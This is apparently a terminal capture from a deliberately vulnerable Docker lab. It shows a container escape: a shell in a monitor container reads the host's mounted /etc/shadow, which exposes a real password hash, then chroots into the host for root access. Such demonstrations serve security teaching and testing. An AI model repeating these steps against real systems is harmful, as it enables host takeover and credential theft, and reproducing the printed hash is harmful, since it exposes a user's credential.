 alexeylitovchenko@ALGORITM:~/vulnerable-app$ docker exec -it vulnerable-app-monitor-1 sh
/ # ls /host
Docker etc lib64 proc snap var
bin home lost+found root srv
bin.usr-is-merged init media run sys
boot lib mnt sbin tmp
dev lib.usr-is-merged opt sbin.usr-is-merged usr
/ # cat /host/etc/shadow
root:*:20094:0:99999:7:::
daemon:*:20094:0:99999:7:::
bin:*:20094:0:99999:7:::
sys:*:20094:0:99999:7:::
sync:*:20094:0:99999:7:::
games:*:20094:0:99999:7:::
man:*:20094:0:99999:7:::
lp:*:20094:0:99999:7:::
mail:*:20094:0:99999:7:::
news:*:20094:0:99999:7:::
uucp:*:20094:0:99999:7:::
proxy:*:20094:0:99999:7:::
www-data:*:20094:0:99999:7:::
backup:*:20094:0:99999:7:::
list:*:20094:0:99999:7:::
irc:*:20094:0:99999:7:::
_apt:*:20094:0:99999:7:::
nobody:*:20094:0:99999:7:::
systemd-network:!*:20094::::::
systemd-timesync:!*:20094::::::
dhcpcd:!:20094::::::
messagebus:!:20094::::::
syslog:!:20094::::::
systemd-resolve:!*:20094::::::
uuidd:!:20094::::::
landscape:!:20094::::::
polkitd:!*:20094::::::
alexeylitovchenko:$y$j9T$CXKi/G4YmxdmOR0PyVKC61$BV7qOjWuT40aCm1GdwdYuEQ31CzXcREfBvMmZ9FBxb9:20548:0:99999:7:::
/ # ps aux
PID USER TIME COMMAND
1 root 0:00 sleep infinity
12 root 0:00 sh
20 root 0:00 ps aux
/ # chroot /host /bin/bash
groups: cannot find name for group ID 11
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@8e010e80abc1:/# whoami
root
root@8e010e80abc1:/# hostname
8e010e80abc1
root@8e010e80abc1:/# docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS
NAMES
c44d14a9a5d0 vulnerable-app-web "python app.py" 9 minutes ago Up 9 minutes 0.0.0.0:5000->5000/tcp, [::]:500
0->5000/tcp vulnerable-app-web-1
77dfb6d9611a postgres:15 "docker-entrypoint.s…" 9 minutes ago Up 9 minutes 5432/tcp
vulnerable-app-db-1
8e010e80abc1 alpine:latest "sh -c 'apk add --no…" 9 minutes ago Up 9 minutes
vulnerable-app-monitor-1
070189db4f11 ankane/pgvector "docker-entrypoint.s…" 4 days ago Up 4 days 0.0.0.0:5432->5432/tcp, [::]:543
2->5432/tcp pgvector-db
root@8e010e80abc1:/#